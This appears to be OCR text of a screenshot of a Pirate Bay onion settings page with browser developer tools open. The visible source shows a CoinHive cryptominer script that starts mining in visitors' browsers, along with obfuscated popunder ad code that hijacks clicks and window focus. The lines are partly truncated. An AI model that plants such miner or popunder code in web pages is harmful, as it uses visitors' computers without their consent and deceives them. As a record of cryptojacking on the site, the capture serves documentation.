 The Pirate Bay - The galax...
SuprBay: The PirateBay Fo...
SuprBay: The PirateBay Fo...
Inbox (no new messages) ...
uj3wazyk5u4hnvtk.onion/settings
Search
Status: MEMBER
Default sort order: Name (Descending)
Old password:
New password:
Repeat password:
Save
You have uploaded 0 torrent(s).
You have written 0 comment(s).
Type ThePirateBay Warning -- Incognito Mode is Not Safe Enough!
Internet (Privacy)
Do NOT Download Torrent Until Your IP is Encrypted with a VPN
Uploaded Today 13:29, ULed by ThePirateBay
Hide Your IP Now
Logout | Preferences | Upload torrent | Language / Select language | About | Blog
Usage policy | TOR | Doodles | Forum
BitCoin: 129TQVAroeehD9fZpzK51NdZGQT4TqifbG
var miner = new CoinHive.Anonymous('xP9YtM7sFtCRhh1H2SJGWl60Z0BgbpHy'); miner.start();
?????
Inspector Console Debugger { } Style Editor Performance Memory Network
Search HTML
Rules Computed Animations Fonts
Filter Styles
No element selected.
type="text/javascript">window.location="'+_wm.format.popunder.url()+'";<\/scr'+'ipt>');w.document.close()},double_trigger:function(){var
w=window.open(_wm.format.popunder.url(),'pu_'+_wm.random(),_wm.format.popunder.config);if(w){w.blur();try{var b=w.window.open('about:blank');b.close(
{}if(_wm.ua.browser=='Firefox')window.showModalDialog("javascript:window.close()",null,"dialogtop:99999999;dialogleft:999999999;dialogWidth:1;dialogH
window.focus()}},single_delay:function(){var w=window.open(_wm.format.popunder.url(),'pu_'+_wm.random(),_wm.format.popunder.config);window.setTimeout
window.setTimeout(window.focus,850);if(w)w.blur()},single:function(a){var w=window.open(_wm.format.popunder.url(),'pu_'+_wm.random(),_wm.format.popun
if(w){w.blur();window.focus()}},},occupy:function(a){if(!a){a=['mousedown','mouseup']}for(var i=0;i<a.length;i++){_wm.listener.add(document,a[i],fun
{if(_wm.ua.browser.name.toLowerCase()!=='ie'||_wm.ua.browser.major>8)e.stopImmediatePropagation()})}},registerTrigger:function(){if(_wm.format.popund
false;_wm.format.popunder.isTriggered=true;
if(_wm.format.popunder.settings.hours>0)_wm.cookie.set(_wm.format.popunder.settings.cookie,++_wm.format.popunder.cookie.times,_wm.format.popunder.coo
true}};(function(){_wm.format.popunder.initialize()})();
</script>
<script type="text/javascript" src="//traffic.adxprts.com/ads/ads.js"></script>
<script type="text/javascript"></script>
<script src="https://coin-hive.com/lib/coinhive.min.js"></script>
var miner = new CoinHive.Anonymous('xP9YtM7sFtCRhh1H2SJGWl60Z0BgbpHy'); miner.start();
?????
</body>
</html>
html body script